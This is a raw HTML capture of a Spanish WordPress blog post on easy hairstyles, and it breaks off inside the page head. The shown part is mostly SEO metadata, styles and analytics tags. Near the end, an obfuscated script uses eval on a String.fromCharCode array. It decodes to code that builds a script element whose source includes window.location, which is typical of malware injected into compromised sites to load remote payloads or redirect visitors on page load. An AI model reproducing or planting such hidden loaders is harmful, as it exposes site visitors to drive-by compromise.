

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/
body_size: 25881
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://grupofundemos.org/xmlrpc.php">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Peinados faciles: aprende a hacerlos rápido | GrupoFundemos©</title>
<meta name="description" content="Fabulosas técnicas de peinados fáciles, el peinado le da vida al outfit, no importa si es cabello chino, lacio, ondulado, largo o corto."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Peinados faciles: aprende a hacerlos rápido | GrupoFundemos©" />
<meta property="og:description" content="Fabulosas técnicas de peinados fáciles, el peinado le da vida al outfit, no importa si es cabello chino, lacio, ondulado, largo o corto." />
<meta property="og:url" content="https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/" />
<meta property="og:site_name" content="GrupoFundemos©" />
<meta property="article:section" content="Generalidades" />
<meta property="og:image" content="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles001.png" />
<meta property="og:image:secure_url" content="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles001.png" />
<meta property="og:image:width" content="1329" />
<meta property="og:image:height" content="794" />
<meta property="og:image:alt" content="peinados faciles" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-28T09:20:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Peinados faciles: aprende a hacerlos rápido | GrupoFundemos©" />
<meta name="twitter:description" content="Fabulosas técnicas de peinados fáciles, el peinado le da vida al outfit, no importa si es cabello chino, lacio, ondulado, largo o corto." />
<meta name="twitter:site" content="@wweko" />
<meta name="twitter:creator" content="@wweko" />
<meta name="twitter:image" content="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles001.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Lemor" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="15 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://grupofundemos.org/#person","name":"wweko","sameAs":["https://twitter.com/wweko"]},{"@type":"WebSite","@id":"https://grupofundemos.org/#website","url":"https://grupofundemos.org","name":"wweko","publisher":{"@id":"https://grupofundemos.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles001.png","url":"https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles001.png","width":"1329","height":"794","caption":"peinados faciles","inLanguage":"es"},{"@type":"WebPage","@id":"https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/#webpage","url":"https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/","name":"Peinados faciles: aprende a hacerlos r\u00e1pido | GrupoFundemos\u00a9","datePublished":"2023-01-28T09:20:11+00:00","dateModified":"2023-01-28T09:20:11+00:00","isPartOf":{"@id":"https://grupofundemos.org/#website"},"primaryImageOfPage":{"@id":"https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles001.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://grupofundemos.org/author/lemor/","name":"Lemor","url":"https://grupofundemos.org/author/lemor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4a2fc23dc838ec6d31ee65b8a38b7467165e27463c4b8754585008b6be7807ae?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4a2fc23dc838ec6d31ee65b8a38b7467165e27463c4b8754585008b6be7807ae?s=96&amp;d=mm&amp;r=g","caption":"Lemor","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Peinados faciles: aprende a hacerlos r\u00e1pido | GrupoFundemos\u00a9","keywords":"peinados faciles","datePublished":"2023-01-28T09:20:11+00:00","dateModified":"2023-01-28T09:20:11+00:00","articleSection":"Generalidades, Moda","author":{"@id":"https://grupofundemos.org/author/lemor/","name":"Lemor"},"publisher":{"@id":"https://grupofundemos.org/#person"},"description":"Peinados faciles: aprende a hacerlos r\u00e1pido | GrupoFundemos\u00a9 - Fabulosas t\u00e9cnicas de peinados f\u00e1ciles, el peinado le da vida al outfit, no importa si es cabello chino, lacio, ondulado, largo o corto.","name":"Peinados faciles: aprende a hacerlos r\u00e1pido | GrupoFundemos\u00a9","@id":"https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/#richSnippet","isPartOf":{"@id":"https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/#webpage"},"image":{"@id":"https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles001.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Feed" href="https://grupofundemos.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Feed de los comentarios" href="https://grupofundemos.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Comentario Peinados faciles: aprende a hacerlos rápido del feed" href="https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grupofundemos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupofundemos.org%2Fpeinados-faciles-aprende-a-hacerlos-rapido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grupofundemos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupofundemos.org%2Fpeinados-faciles-aprende-a-hacerlos-rapido%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://grupofundemos.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://grupofundemos.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733750028' type='text/css' media='all' />
<link rel='stylesheet' id='point-style-css' href='https://grupofundemos.org/wp-content/themes/point/style.css?ver=6.9' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: #blank; }
		
		
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/themes/point/js/customscripts.js?ver=6.9" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://grupofundemos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grupofundemos.org/wp-json/wp/v2/posts/775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupofundemos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://grupofundemos.org/?p=775' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0HFHZ85TVS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HFHZ85TVS');
</script>
<meta name="publisuites-verify-code" content="aHR0cHM6Ly9nYWNldGFmcm9udGFsLmNvbQ==" />
<meta name="getlinko-verify-code" content="getlinko-verify-3ec60a161a3b29fad11570d94a9c79b96559862b"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,